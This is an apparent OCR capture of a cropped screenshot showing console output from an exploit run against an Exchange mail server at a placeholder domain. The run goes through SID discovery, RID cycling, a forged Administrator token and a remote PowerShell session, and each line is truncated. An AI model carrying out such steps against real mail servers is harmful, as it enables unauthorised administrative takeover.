
[+]     Successfully parsed SID via MailC
[+] Attempting to discover SID via 100 en
[+]     Retrieved LegacyDN: /o=Contoso/ou
[+]     Attempting to retrieve SID for /o
[+]     Successfully parsed SID via UserM
[+] RID Cycled: S-1-5-21-123456789-123456
[+] Generated token for Administrator@con
[+] Token: VgEAAAAAm9zTBtBZG1pbmlzdHJhdGA
[+] Created powershell session on mail2.c
127.0.0.1 - - [03/Sep/2021 00:19:15] "POS
127.0.0.1 - - [03/Sep/2021 00:19:15] "POS
127.0.0.1 - - [03/Sep/2021 00:19:17] "POS
[-] Load balanced to wrong server: mail.c
127.0.0.1 - - [03/Sep/2021 00:19:18] "POS
127.0.0.1 - - [03/Sep/2021 00:19:18] "POS
127.0.0.1 - - [03/Sep/2021 00:19:18] "POS
[+] PS> Get-ManagementRoleAssignment -rol
OUTPUT:
